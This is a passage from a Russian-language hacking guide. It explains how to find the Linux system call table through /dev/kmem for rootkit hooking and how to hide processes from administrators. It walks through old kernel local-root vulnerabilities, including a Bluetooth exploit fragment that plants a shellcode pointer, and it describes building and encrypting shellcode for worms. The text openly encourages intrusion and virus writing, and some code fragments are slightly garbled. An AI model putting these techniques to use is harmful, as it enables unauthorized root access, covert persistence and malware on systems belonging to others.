// запись данных в /dev/kmem
static inline int wkm(int fd, int offset, void *buf, int size)
{
if (lseek(fd, offset, 0) != offset) return 0;
if (write(fd, buf, size) != size) return 0;
return size;
}
Листинг 55 чтение/запись в/из /dev/kmem
Остается только найти во всем этом мусоре таблицу системных вызовов. Да как же мы ее найдем, если никакой символьной информации у нас нет?! Без паники! Нам помогут центральный процессор и машинный код обработчика прерывания int 80h, которое этими системными вызовами, собственно говоря, и заведует.
Его дизассемблерный листинг в общем случае выглядит так:

0xc0106bc8 <system_call>: push %eax
0xc0106bc9 <system_call+1>: cld
0xc0106bca <system_call+2>: push %es
0xc0106bcb <system_call+3>: push %ds
0xc0106bcc <system_call+4>: push %eax
0xc0106bcd <system_call+5>: push %ebp
0xc0106bce <system_call+6>: push %edi
0xc0106bcf <system_call+7>: push %esi
0xc0106bd0 <system_call+8>: push %edx
0xc0106bd1 <system_call+9>: push %ecx
0xc0106bd2 <system_call+10>: push %ebx
0xc0106bd3 <system_call+11>: mov $0x18,%edx
0xc0106bd8 <system_call+16>: mov %edx,%ds
0xc0106bda <system_call+18>: mov %edx,%es
0xc0106bdc <system_call+20>: mov $0xffffe000,%ebx
0xc0106be1 <system_call+25>: and %esp,%ebx
0xc0106be3 <system_call+27>: cmp $0x100,%eax
0xc0106be8 <system_call+32>: jae 0xc0106c75 <badsys>
0xc0106bee <system_call+38>: testb $0x2,0x18(%ebx)
0xc0106bf2 <system_call+42>: jne 0xc0106c48 <tracesys>
0xc0106bf4 <system_call+44>: call *0xc01e0f18(,%eax,4) <-- that's it
0xc0106bfb <system_call+51>: mov %eax,0x18(%esp,1)
0xc0106bff <system_call+55>: nop
Листинг 56 фрагмент дизассемблерного листинга обработчика прерывания INT 80h
Смотрите, по адресу 0C0106BF4h расположена команда call, непосредственным аргументом которой является… указатель на таблицу системных вызовов! Адрес команды call может меняться от одного ядра к другому, или это даже может быть совсем не call – в некоторых ядрах указатель на таблицу системных вызовов передается через промежуточный регистр командой mov. Короче, нам нужна команда, одним из аргументов который является непосредственный операнд X > 0C000000h. Естественно, чтобы его найти потребуется написать простенький дизассемблер (звучит страшнее, чем выглядит) или найти готовый движок в сети. Там их до… ну в общем много.
А как найти адрес обработчика int 80h в файле /dev/kmem? Просто спросите об этом процессор — он скажет. Команда sidt возвращает содержимое таблицы дескрпыторов прерываний (Interrupt Descriptor Table), восьмидесятый'h элемент с краю и есть наш обработчик!
Ниже приведен фрагмент кода, определяющего позицию таблицы системных вызовов в /dev/kmem (полная версия содержится в статье "Linux on-the-fly kernel patching without LKM" из 3Ah номера PHRACK'а):

// анализируем первые 100 байт обработчика
#define CALLOFF 100
main ()
{
unsigned sys_call_off;
unsigned sct;
char sc_asm[CALLOFF],*p;

// читаем содержимое таблицы прерываний
asm ("sidt %0" : "=m" (idtr));
printf("idtr base at 0x%X\n",(int)idtr.base);

// открываем /dev/kmem
kmem = open ("/dev/kmem",O_RDONLY);
if (kmem<0) return 1;

// считывает код обработчика INT 80h из /dev/kmem
readkmem (&idt,idtr.base+8*0x80,sizeof(idt));
sys_call_off = (idt.off2 << 16) | idt.off1;
printf("idt80: flags=%X sel=%X off=%X\n",
(unsigned)idt.flags,(unsigned)idt.sel,sys_call_off);

// ищем косвенный CALL с непосредственным операндом
// код самой функции dispatch здесь не показан
dispatch (indirect call) */
readkmem (sc_asm,sys_call_off,CALLOFF);
p = (char*)memmem (sc_asm,CALLOFF,"\xff\x14\x85",3);
sct = *(unsigned*)(p+3);
if (p)
{
printf ("sys_call_table at 0x%x, call dispatch at 0x%x\n", sct, p);
}
close(kmem);
}
Листинг 57 поиск обработчика INT 80h внутри /dev/kmem


Рисунок 11 просмотр /dev/mem в hex-редакторе

прочие методы борьбы
Консольные версии утилит типа ps или top легко обмануть с помощью длинной цепочки пробелов или символов возврата строки, затирающих оригинальное имя. Конечно, опытного админа так не проведешь, да и против KDE-мониторов такой прием совершенно бессилен, однако, можно попробовать замаскироваться под какой-нибудь невинный процесс наподобие vi или bash. Правда и здесь все не так просто! Ну кто в наше время работает в vi? И откуда взялась "лишняя" оболочка? Наблюдательный админ это сразу заметит. А может и нет… у многих из нас сразу запущенно несколько копий оболочек — кто их считает! Еще можно внедриться в какой-нибудь пользовательский процесс при помощи ptrace (см. мою книгу "Исследования компьютерных вирусов продолжаются") – хрен там нас найдешь.
На худой конец можно вообще отказаться от маскировки. Процессов в системе много. За всеми и не уследишь. Главное — периодически расщеплять свой процесс на два и прибивать оригинал. Этим мы ослепляем утилиту top, сообщающую админу сколько времени отработал тот или иной процесс.

>>> врезка: выноски
- adore и многие другие rootkit'ы не работает на системах, загружающихся с носителей только-на-чтение (в частности, с LiveCD), приводя к "отказу в обслуживании";
- adore и многие другие rootkit'ы не работают на многопроцессорных системах (а таким являются практически все сервера), поскольку лезут в планировщик, вместо того, чтобы перехватывать системные вызовы или proc_root;
- adore и многие другие rootkit'ы не содержат строки MODULE_LICENCE("GPL"), заставляя систему материться при их загрузке;

>>> врезка: интересные ссылки по теме стелсирования
- Linux kernel internails:
  - замечательная книга, созданная коллективом башковитых немецких парней, толково и без воды описывающих внутренности линухового ядра (на английском языке);
- (nearly) Complete Linux Loadable Kernel Modules:
  - хакерское руководство по написанию модулей под Линух и частично под FreeBSD, не стесняющееся говорить о вирусах и rootkit'ах (на английском языке): http://packetstormsecurity.org/docs/hack/LKM_HACKING.html;
- Direct Kernel Object Manipulation:
  - презентация с конференции Black Hat, рассказывающая как маскируются файлы, процессы и сетевые соединения под Windows и Линух: http://www.blackhat.com/presentations/bh-europe-04/bh-eu-04-butler.pdf;
- Abuse of the Linux Kernel for Fun and Profit // PHRACK-50:
  - посредственная статья о создании LKM-модулей и перехвате системных вызовов под старым Линухом;
- Weakening the Linux Kernel // PHRACK-52:
  - замечательная статья о создании LKM-модулей для сокрытия файлов, процессов и сетевых соединений под старым Линухом;
- Sub proc_root Quando Sumus // PHRACK-58
  - кратко о маскировке путем установки своего фильтра поверх VFS;
- Linux on-the-fly kernel patching without LKM // PHRACK-58
  - перехват системных вызовов без LKM и символьной информации;
- Infecting loadable kernel modules // PHRAСK-61
  - заражение LKM-модулей;
- Kernel Rootkit Experiences // PHRAСK-61
  - статья Stealth'a (автора небезызвестного Adore), обобщающая его опыт создания LKM-Rootkit'ов;

глава 5
захватываем ring 0 в Linux
нулевое кольцо дает полную власть над процессором, позволяя делать с ним все, что угодно. на этом уровне исполняется код операционной системы, загружаемые модули ядра и кое что еще. считается, что LINUX надежно оберегает нулевое кольцо от хакерского вторжения, но это не так. за последние несколько лет обнаружено множество дыр, некоторые из которых остаются не залатанными до сих пор


Картинка 6 нулевое кольцо — разбитые мечты обманутых надежд
Что можно сделать с прикладного уровня? Выполнить непривилегированную команду процессора, обратиться к пользовательской ячейке памяти, дернуть системным вызовов. Запись в порты ввода/вывода, перепрограммирование BIOS, маскировка процессов и сетевых соединений возможно только с уровня ядра. Все хакеры стремятся в этот священный Грааль, но не все его находит. Много дорог ведет туда, поэтому мы расскажем только о самых интересных из них. Долгое время LINUX считалась "правильной" операционной системой, надежно защищенной от вирусов и хакерских атак. Но это оказалось не так. Дыр в LINUX'е даже больше чем в Windows, и многие из них носят критический характер. Загрузчик ELF-файлов, это настоящее гнездо. Баги отсюда так и прут. Еще больше ошибок порождается поддержкой многопточности. Если в Windows потоки существовали изначально и проблемы синхронизации решались на фундаментальном уровне, то "чужеродная" для LINUX'а многопоточность была синхронизована впопыхах.
Ошибки гнездятся вокруг семафоров. Ищите семафоры и вы найдете ошибки. Какой смысл использовать готовые эксплоиты, для которых уже существуют заплатки? Хакерский код получается слишком хлипким и нежизнеспособным. Активность администраторов растет с каждым днем, сервера оснащаются системами автоматического обновления и выживать в этом мире становится все труднее и труднее. Поэтому, необходимо вести самостоятельные исследования, уметь анализировать исходный и машинный код, обнаруживая еще никому неизвестные ошибки, противоядия против которых еще не существует.
На заре истории человек с винтовкой мог завоевать мир. Так чем же мы хуже?

честные способы взлома
С правами root'а проникнуть в ядро не проблема. Можно, например, написать свой LKM (Loadable Kernel Module – загружаемый модуль ядра) и загрузить его командой insmod. LKM-модули пишутся очень просто (это вам не Windows-драйвера!). Примеры готовых модулей можно найти в главе "Прятки в linux", там же рассказывается как их замаскировать от взора бдительного администратора.
Другой вариант. Ядро монтирует два псевдоустройства — /dev/mem (физическая память до виртуальной трансляции) и /dev/kmem (физическая память после виртуальной трансляции). Из-под root'а мы можем манипулировать с кодом и данными ядра.
Короче весь вопрос в том, как этого самого root'а заполучить. Легальным образом этого не сделать никак! LINUX поддерживает целый комплекс меры безопасности (только охранников в бронежилетах и машин с мигалками не хватает), однако, в системе защиты имеется множество дыр, делающих ее похожей на дуршлаг. Вот этими дырами мы и воспользуемся!

дырка в голубом зубе
или Linux Kernel Bluetooth Local Root Exploit
Крошечный чип Голубого Зуба использует довольно навороченный протокол связи, поддержка которого проходит довольно болезненно. Практически ни одному коллективу разработчиков не удалось предотвратить появление новых дыр, в которые и слон пролезет, но если не слон, но червь — точно. Не стала исключением и LINUX. В апреле 2005 года появилось сообщение о дыре, а следом за этим был написан Kernel Bluetooth Local Root Exploit, работающий на ядрах 2.6.4-52, 2.6.11 и некоторых других.
Ошибка разработчиков состояла в том, что эти редиски разместили структуры сокета Голубого Зуба в пользовательской области памяти, тем самым открыв полный доступ к модификации всех полей. Одним из таких полей оказался указатель на код, вызываемый с уровня ядра. При нормальном развитии событий он указывает на библиотеку поддержки Голубого Зуба, но нам ничего не стоит перенаправить его на shell-код!
Ключевой фрагмент эксплоита, дающего права root'а из-под юзера, приведен ниже. Оригинальный исходный текст лежит на http://home.paf.net/qobaiashi/ong_bak.c, а здесь копия: http://www.securiteam.com/exploits/5KP0F0AFFO.html (оригинальный адрес у меня так и не открылся).

if ((tmp = klogctl(0x3, buf, 1700)) > -1)
{
check = strstr(buf, "ecx: ");
printf(" |- [%0.14s]\n", check);
if (*(check+5) == 0x30 && *(check+6) == 0x38)
{
check+=5;
printf(" |- suitable value found!using 0x%0.9s\n", check);
printf(" |- the time has come to push the button... check your id!\n");
*(check+9) = 0x00;*(--check) = 'x';*(--check) = '0';
mod = (unsigned int*)strtoul(check, 0, 0);
for (sock = 0;sock <= 200;sock++)
*(mod++) = (int)ong_code;//link to shellcode

if ((sock = socket(AF_BLUETOOTH, SOCK_RAW, arg)) < 0)
{
printf(" |- something went w0rng (invalid value)\n");
exit(1);
}
}
Листинг 58 ключевой фрагмент Kernel Bluetooth Local Root эксплоита, дающий root'а ищ-под юзера

эльфы падают в дамп
Самой свежей дырой, которая только была найдена на момент написания этих строк, оказалась уязвимость в ELF-загрузчике, обнаженная 11 мая 2005 года и поражающая целую серию ядер: 2.2.27-rc2, 2.4, 2.4.31-pr1, 2.6, 2.6.12-rc4 и т. д.
Ошибка сидит в функции elf_core_dump(), расположенной в файле binfmt_elf.c. Ключевой фрагмент уязвимого листинга выглядит так:

static int elf_core_dump(long signr, struct pt_regs * regs, struct file * file)
{
struct elf_prpsinfo psinfo; /* NT_PRPSINFO */

/* first copy the parameters from user space */
memset(&psinfo, 0, sizeof(psinfo));
{
int i, len; /* 1 */
len = current->mm->arg_end - current->mm->arg_start;
if (len >= ELF_PRARGSZ) / * 2 * /
len = ELF_PRARGSZ-1;
copy_from_user(&psinfo.pr_psargs,/* 1167 */
(const char *)current->mm->arg_start, len);
…
}
…
}
Листинг 59 ключевой фрагмент функции elf_core_dump(), подверженной переполнению
Типичное переполнение буфера! Программист объявляет знаковую переменную len (см. /* 1 */) и спустя некоторое время передает ее функции copy_form_user, копирующей данные из пользовательской памяти в область ядра. Проверка на отрицательное значение не выполняется (см. /* 2 */). Что это значит для нас в практическом плане? А вот что! Если current->mm->arg_start будет больше, чем current->mm->arg_end, в ядро скопируется очччень большой регион пользовательского пространства.
А как этого можно добиться? Анализ показывает, что переменные current->mm->arg_start и current->mm->arg_end инициализируются в функции create_elf_tables, причем если функция strnlen_user возвратит ошибку, то будет инициализирована лишь переменная current->mm->arg_start, а current->mm->arg_end сохранит свое значение, унаследованное от предыдущего файла.

static elf_addr_t *
create_elf_tables(char *p, int argc, int envc,
struct elfhdr * exec,
unsigned long load_addr,
unsigned long load_bias,
unsigned long interp_load_addr, int ibcs)
{
current->mm->arg_start = (unsigned long) p;
while (argc-->0)
{
__put_user((elf_caddr_t)(unsigned long)p,argv++);
len = strnlen_user(p, PAGE_SIZE*MAX_ARG_PAGES);
if (!len || len > PAGE_SIZE*MAX_ARG_PAGES)
return NULL; /* * */
p += len;
}
__put_user(NULL, argv);
current->mm->arg_end = current->mm->env_start = (unsigned long) p;
…
}
Листинг 60 ключевой фрагмент функции create_elf_tables
Остается сущая мелочь. Обломать функцию strnlen_user, расположив обе переменных в секции ELF файла с закрытым доступом (PROT_NONE), при обращении к которой произойдет исключение. Для сброса коры программы, ядро вызовет core_dump. Она в свою очередь вызовет elf_core_dump и… тут-то и произойдет переполнение! Перезапись области ядра открывает практически неограниченные возможности, ведь shell-код выполняется на нулевом кольце!
Демонстрационной эксплоит лежит здесь: http://www.isec.pl/vulnerabilities/isec-0023-coredump.txt

проблемы многопоточности
В классической UNIX никаких потоков вообще не было, а потому не существовало проблемы их синхронизации. С функцией fork и развитыми средствами межпроцессорного взаимодействия потоки не очень-то и нужны. Но все-таки они появились, продырявив систему до самого дна. Ядро превратилось в настоящее скопище багов. Вот только один из них, обнаруженный в начале января 2005 года и поражающий все ядра версии 2.2, а ядра с версиями от 2.4 до 2.4.29-pre3 и от 2.6 до 2.6.10 включительно.
Рассмотрим фрагмент функции load_elf_library, автоматически вызываемой функцией sys_uselib при загрузке новой библиотеки:

static int load_elf_library(struct file *file)
{
down_write(&current->mm->mmap_sem);
error = do_mmap(file,
ELF_PAGESTART(elf_phdata->p_vaddr),
(elf_phdata->p_filesz +
ELF_PAGEOFFSET(elf_phdata->p_vaddr)),
PROT_READ | PROT_WRITE | PROT_EXEC,
MAP_FIXED | MAP_PRIVATE | MAP_DENYWRITE,
(elf_phdata->p_offset -
ELF_PAGEOFFSET(elf_phdata->p_vaddr)));
up_write(&current->mm->mmap_sem);
if (error != ELF_PAGESTART(elf_phdata->p_vaddr))
goto out_free_ph;

elf_bss = elf_phdata->p_vaddr + elf_phdata->p_filesz;
padzero(elf_bss);

len = ELF_PAGESTART(elf_phdata->p_filesz
elf_phdata->p_vaddr + ELF_MIN_ALIGN - 1);
bss = elf_phdata->p_memsz + elf_phdata->p_vaddr;
if (bss > len)
do_brk(len, bss - len);
Листинг 61 ключевой фрагмент функции load_elf_library, содержащей ошибку синхронизации потоков
Как мы видим, семафор mmap_sem освобождается до вызова do_brk функции, порождая тем самым проблему синхронизации потоков. В тоже время, анализ функции sys_brk, убеждает нас в том, что функции do_brk должна вызывается с взведенным семафором. Рассмотрим фрагмент исходного кода, позаимствованный из файла mm/mmap.c:

[1094] vma = kmem_cache_alloc(vm_area_cachep, SLAB_KERNEL);
if (!vma)
return -ENOMEM;

vma->vm_mm = mm;
vma->vm_start = addr;
vma->vm_end = addr + len;
vma->vm_flags = flags;
vma->vm_page_prot = protection_map[flags & 0x0f];
vma->vm_ops = NULL;
vma->vm_pgoff = 0;
vma->vm_file = NULL;
vma->vm_private_data = NULL;

vma_link(mm, vma, prev, rb_link, rb_parent);
Листинг 62 ключевой фрагмент функции sys_brk(), страдающей нарушением конегентности служебных структур данных
В отсутствии семафора, состояние виртуальной памяти может быть изменено межу вызовов функций kmem_cache_alloc и vma_link, и тогда вновь созданный VMA-дескриптор будет размещен совсем не в том месте, на которое рассчитывали разработчики! Для захвата root'а этого более чем достаточно.
К сожалению, даже простейший эксплоит занимает слишком много места и поэтому не может быть приведен здесь, однако, его исходный код легко найти в Интернете. Оригинальная версия (с подробным описанием техники взлома) лежит на: http://www.isec.pl/vulnerabilities/isec-0021-uselib.txt.

получаем root'а на многопроцессорных машинах
А вот другая интересная уязвимость, затрагивающая большое количество ядер с версиями 2.4/2.6 и поражающая многопроцессорные машины. Обнаруженная в самом начале 2005 года, она все еще остается актуальной, поскольку далеко не все администраторы установили соответствующие заплатки, а многопроцессорные машины (включая микропроцессоры с поддержкой Hyper-Threading) в наши дни скорее правило, чем редкость.
Во всем виноват обработчик ошибок доступа к страницам (page fault handler), который вызывается всякий раз, когда приложение обращается к невыделенной или защищенной странице памяти. Не все ошибки одинаково фатальны. В частности, LINUX (как и большинство других систем) выделяет стековую память не сразу, а по частям. На вершине выделенной памяти находится станица, доступ к которой умышленно запрещен. Она называется "сторожевой" (GUARD_PAGE). Стек постепенно растет и в какой-то момент "врезается" в сторожевую страницу, возбуждая исключение. Его перехватывает page fault handler и операционная система выделяет стеку некоторое количество памяти, перемещая сторожевую страницу наверх. На однопроцессорных машинах эта схема работает как часы, а вот на многопроцессорных…

down_read(&mm->mmap_sem); /* * */
vma = find_vma(mm, address); .
if (!vma)
goto bad_area;
if (vma->vm_start <= address)
goto good_area;
if (!(vma->vm_flags & VM_GROWSDOWN))
goto bad_area;
if (error_code & 4) {
/*
* accessing the stack below %esp is always a bug.
* The "+ 32" is there due to some instructions (like
* pusha) doing post-decrement on the stack and that
* doesn't show up until later..
*/
if (address + 32 < regs->esp) /* * */
goto bad_area;
}
if (expand_stack(vma, address))
goto bad_area;
Листинг 63 ключевой фрагмент функции /mm/fault.c, содержащий ошибку синхронизации
Поскольку, page fault handler выполняется с семафором, доступным только-на-чтение, несколько конкурирующих потока могут одновременно войти в обработчик за строкой /* * */. Рассмотрим, что произойдет, если два потока, разделяющих одну и туже виртуальную память, одновременно вызовут page fault handler. Приблизительный сценарий атаки выглядит так: поток 1 обращается к сторожевой странице и вызывает исключение fault_1. Поток 2, обращается к странице GUARD_PAGE + PAGE_SIZE и вызывает исключение fault_2.
Состояние виртуальной памяти при этом будет выглядеть так:

[ NOPAGE ] [fault_1 ] [ VMA ] ---> higher addresses
[fault_2 ] [ NOPAGE ] [ VMA ]
Рисунок 12 состояние виртуальной памяти на момент вызова page fault handler'а двумя потоками
Если поток 2 опередит поток 1 и первым выделит свою страницу PAGE 1, поток 1 вызовет серьезное нарушение в работе менеджера виртуальной памяти, поскольку нижняя граница стека теперь находится выше fault 2 и потому страница PAGE 2 реально не выделяется, но становится доступной на чтение/запись обоим потокам, причем после завершения процесса она не будет удалена!

[ PAGE2 ] [PAGE1 VMA ]
Рисунок 13 состояние виртуальной памяти на момент выхода из page fault handler'а
Что находится в PAGE 2? Зависит от состояния каталога страниц (page table). Поскольку в LINUX физическая память представляет собой своеобразный кэш виртуального адресного пространства, одна и та же страница в разное время может использоваться как ядром, так и пользовательскими приложениями (в том числе и привилегированными процессами).
Дождавшись, когда в PAGE2 попадает код ядра или какого-нибудь привилегированного процесса (это легко определить по его сигнатуре), хакер может внедрить сюда shell-код, или просто устроить грандиозный DoS, забросав PAGE2 бессмысленным мусором. Несмотря на довольно почетный возраст этой уязвимости, готового эксплоита найти так и неудалость, однако, его нетрудно написать самостоятельно. Как именно это сделать написано здесь: http://www.isec.pl/vulnerabilities/isec-0022-pagefault.txt;

>>> врезка: интересные ссылки
- Understanding the Linux Kernel
  - доходчивое описание архитектуры ядра LINUX'а, настоящая настольная книга любого писателя KERNEL-эксплоитов (на английском языке) http://cs.bilgi.edu.tr/pages/courses/year_3/comp_306/Resources/For_Understanding_Kernel_Codes.pdf;
- Common Security Exploit and Vulnerability Matrix v2.0
  - красивый плакат с перечнем всех недавно обнаруженных дыр. распечатать и повестить на стену www.tripwire.com/files/literature/poster/Tripwire_exploit_poster.pdf;
- Cyber Security Bulletins
  - бюллетени по безопасности с кратким описанием недавно обнаруженных дыр (на английском языке): http://www.us-cert.gov/cas/bulletins/;
- iSEC Security Research
  - сайт продуктивной хакерской группы, обнаруживший множество интересных дыр (на английском языке): http://www.isec.pl/;
- Tiger Team
  - еще один хакерский сайт с кучей познавательных материалов на английском и швейцарских языках: http://tigerteam.se/

глава 6
компиляция и декомпиляция shell-кода
Настоящие информационные войны только начинаются… Хакеры сидят в подполье и оттачивают свое мастерство. Количество дыр нарастает как снежный ком, операционные системы и серверные приложения латаются чуть ли не каждый день, стремительно увеличиваясь в размерах и сложности… Согласно правилам этикета компьютерного андеграунда, разработка вирусов должна происходить на языке ассемблера и/или машинного кода. Если вы попытаетесь использовать Си или – страшно сказать DELPHI – вас попросту не будут уважать. Лучше вообще не писать вирусов, а если и писать, то по крайней мере делать это профессионально.


Картинка 7 демоническая природа ассемблерного shell-кода
Эффективность современных компиляторов такова, что по качеству своей кодогенерации они вплотную приближаются к ассемблеру и если убить start-up, то мы получим компактный, эффективный, наглядный и легко отлаживаемый код. Прогрессивно настроенные хакеры стремятся использовать языки высокого уровня везде, где только это возможно, а к ассемблеру обращаются только по необходимости.
Из всех компонентов червя, только shell-код требует непосредственного ассемблерного вмешательства, а тело и начинка червя замечательно реализуются и на старом - добром Си. Да, такой подход нарушает полувековые традиции вирусописательсва, но давайте не будем цепляться за традиции! Мир непрерывно меняется, и мы меняется вместе с ним. Когда-то ассемблер (а еще раньше – машинные коды) были неизбежной необходимостью, сейчас же они становятся своеобразным магическим ритуалом, отсекающим от создания "правильных" вирусов всех непосвященных.
Кстати говоря, обычные трансляторы ассемблера (такие например, как TASM или MASM) для компиляции головы червя непригодны. Они намного ближе стоят к языкам высокого уровня чем, собственно, к самому ассемблеру. Излишняя самодеятельность и интеллектуальность транслятора при разработке shell-кода только вредит. Во-первых, мы не видим во что транслируется та или иная ассемблера мнемоника и чтобы узнать: присутствуют ли в ней нули, приходится обращаться к справочнику по командам от Intel/AMD или каждый раз выполнять полный цикл трансляции. Во-вторых, легальными средствами ассемблера мы не сможем выполнить непосредственный far call и будем вынуждены задавать его через директиву db. В-третьих, управление дампом не поддерживается в принципе и процедуру шифровки shell-кода приходится выполнять сторонними утилитами. Поэтому, очень часто для разработки головы червя используют HEX-редактор со встроенным ассемблером и криптом, например, HIEW или QVIEW. Машинный код каждой введенной ассемблерной инструкции генерируется в этом случае сразу, что называется "на лету" и если результат трансляции вас не устраивает, вы можете не отходя от кассы испробовать несколько других вариантов. С другой стороны, такому способу разработки присущ целый ряд серьезных недостатков.
Начнем с того, что набитый в HEX-редакторе машинный код, практически не поддается дальнейшему редактированию. Пропуск одной-единственной машинной команды может стоить вам ночи впустую потраченного труда, – ведь для ее вставки в середину shell-кода все последующие инструкции должны быть смещены вниз, а соответствующие им смещения заново пересчитаны. Правда, можно поступить и так: на место отсутствующей команды внедрить jmp на конец shell-кода, перенести туда затертое jmp'ом содержимое, добавить требуемое количество машинных команд и еще одним jmp'ом вернуть управление на прежнее место. Однако, такой подход чреват ошибками и к тому же сфера его применения более чем ограничена (немногие процессорные архитектуры поддерживают jmp вперед, не содержащей в своем теле паразитных нулей).
Кроме того, HIEW, как и подавляющее большинство других HEX-редакторов, не позволяет использовать комментарии, что затрудняет и замедляет процесс программирования. В отсутствии наглядных символических имен, вы будете долго вспоминать, что намедни положили в ячейку [ebp-69] и не имелось ли ввиду здесь [ebp-68]? Достаточно одного неверного нажатия на клавишу, чтобы на выяснение причин неработоспособности shell-кода ушел весь день. (QVIEW – один из немногих HEX-редакторов, позволяющих помечать ассемблерные инструкции комментариями, сохраняемыми в специальном файле).
Поэтому, предпочтительнее всего поступать так: набивать небольшие куски shell-кода в HIEW'е и тут же переносить их в TASM/MASM, при необходимости прибегая к директиве db, а прибегать к ней придется достаточно часто, поскольку подавляющее большинство ассемблерных извращений только через нее родимую и могут быть введены.
Типовой ассемблерный шаблон shell-кода приведен ниже:

.386
.model flat
.code
start:
jmp short begin

get_eip:
pop esi
; ...
; shell-код
; ...

begin:
call get_eip
end start
Листинг 64 типовой ассемблерный шаблон для создания shell-кода,
компиляция: ml.exe /c "file name.asm"
линковка: link.exe /VXD "file name.obj"
Трансляция shell-кода осуществляется стандартно и применительно к MASM'у командная строка может выглядеть, например, так: ml.exe /c "file name.asm". С линковкой все намного сложнее. Штатные компоновщики такие, например, как Microsoft Linker наотрез откажутся транслировать shell-код в двоичный файл и в лучшем случае сварганят из него стандартный PE, из который shell-код придется вырезать руками. Использование ключа /VXD существенно упрощает нашу задачу, т. к. во-первых теперь линкер больше не материться на отсутствующий стартовый код и не порывается внедрять его в целевой файл самостоятельно, а, во-вторых, вырезать shell-код из vxd файла намного проще, чем из PE. По умолчанию в vxd-файле shell-код располагается начиная с адреса 1000h и продолжается до самого конца файла. Точнее, практически до самого конца – один или два хвостовых байта могут присутствовать по соображениям выравнивания, однако, нам они не мешают.
Теперь полученный двоичный файл необходимо зашифровать (если, конечно, shell-код содержит в себе шифровщик). Чаще всего для этого используется уже упомянутый HIEW, реже – внешний шифровщик, на создание которого обычно уходит не больше чем десяток минут: fopen/fread/for(a = FROM_CRYPT; a < TO_CRYPT; a+=sizeof(key)) buf[a] ^= key;/fwrite. При всех достоинства HIEW'а главный минус его шифровщика заключается в том, что полностью автоматизировать процесс трансляции shell-кода в этом случае оказывается невозможно и при частых перекомпиляциях необходимость ручной работы дает о себе знать. Тем не менее… лучше за час долететь, чем за пять минут добежать – программировать внешний шифровщик по началу лениво, вот все и предпочитают занимается Кама сутрой с HIEW'ом, чем автоматизировать серые будни унылых дождливых дней окружающей жизни.
Затем, готовый shell-код тем или иным способом имплантируется в основное тело червя, как правило, представляющее собой Си-программу. Самое простое (но не самое лучшее) подключить shell-код как обыкновенный obj, однако, этот путь не свободен от проблем. Чтобы определить длину shell-кода, потребуются две публичные метки – в его начале и конце. Разность их смещений и даст искомое значение. Но это еще что – попробуйте-ка с разбега зашифровать obj-файл. В отличии от "чистого" двоичного файла, привязывается к фиксированным смещениям здесь нельзя и приходится прибегать к анализу служебных структур и заголовка, что так же не добавляет энтузиазма. Наконец, нетекстовая природа obj-файлов существенно затрудняет публикацию и распространение исходных текстов червя. Поэтому (а может быть просто в силу традиции) shell-код чаще всего внедряется в программу непосредственно через строковой массив, благо язык Си поддерживает возможность введения любых HEX-символов, естественно, за исключением нуля, т.к. последний служит символом окончания строки.
Это может выглядеть, например, так (разумеется, набивать hex-коды вручную совершенно необязательно – быстрее написать несложный конвертер, который все сделает за вас):

unsigned char x86_fbsd_read[] =
"\x31\xc0\x6a\x00\x54\x50\x50\xb0\x03\xcd\x80\x83\xc4"
"\x0c\xff\xff\xe4";
Листинг 65 пример включения shell-кода в Си-программу
Теперь поговорим об укрощении компилятора и оптимизации программ. Как запретить компилятору внедрять start-up и RTL код? Да очень просто – достаточно не объявлять функцию main, принудительно навязав линкеру новую точку входа посредством ключа /ENTRY.
Покажем это на примере следующей программы:

#include <windows.h>

main()
{
MessageBox(0, "Sailor", "Hello", 0);
}
Листинг 66 классический вариант, компилируемый обычным способом: cl.exe /Ox file.c
Будучи откомпилированной с настройками по умолчанию, т.е. cl.exe /Ox "file name.c" она образует исполняемый файл, занимающий 25 Кб. Не так уж и много, но не торопитесь c выводами. Сейчас вы увидите такое…

#include <windows.h>

my_main()
{
MessageBox(0, "Sailor", "Hello", 0);
}
Листинг 67 оптимизированный вариант, компилируемый так: cl.exe /c /Ox file.c,
а линкуемый так: link.exe /ALIGN:32 /DRIVER /ENTRY:my_main /SUBSYSTEM:console file.obj USER32.lib
Слегка изменив имя главной функции программы и подобрав более оптимальные ключи трансляции, мы сократив размер исполняемого файла до 864 байт, причем большую его часть будет занимать PE-заголовок, таблица импорта и пустоты, оставленные для выравнивания, т. е. на реальном полновесном приложении, состоящем из сотен, а то и тысяч строк, разрыв станет еще более заметным, но и без этого мы сжали исполняемый файл более, чем в тридцать раз (!), причем безо всяких ассемблерных извращений.
